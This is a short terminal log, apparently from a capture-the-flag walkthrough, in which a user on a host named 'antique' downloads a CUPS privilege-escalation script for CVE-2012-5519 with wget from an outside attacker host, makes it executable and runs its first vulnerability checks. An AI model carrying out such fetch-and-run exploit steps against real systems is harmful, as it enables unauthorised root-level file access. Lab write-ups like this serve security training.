 lp@antique:/tmp$ wget http://10.10.14.8:8000/cups-root-file-read.sh
--2025-03-23 10:30:48--  http://10.10.14.8:8000/cups-root-file-read.sh
Connecting to 10.10.14.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13027 (13K) [text/x-sh]
Saving to: ‘cups-root-file-read.sh’
cups-root-file-read 100%[===================>]  12.72K  43.2KB/s    in 0.3s
2025-03-23 10:30:49 (43.2 KB/s) - ‘cups-root-file-read.sh’ saved [13027/13027]
lp@antique:/tmp$ chmod +x cups-root-file-read.sh
lp@antique:/tmp$ ./cups-root-file-read.sh
cups-root-
file-read.sh
a bash implementation of CVE-2012-5519 for linux.
[i] performing checks...
[i] checking for cupsctl command...
[+] cupsctl binary found in path.
[i] checking cups version...
[+] using cups 1.6.1. version may be vulnerable.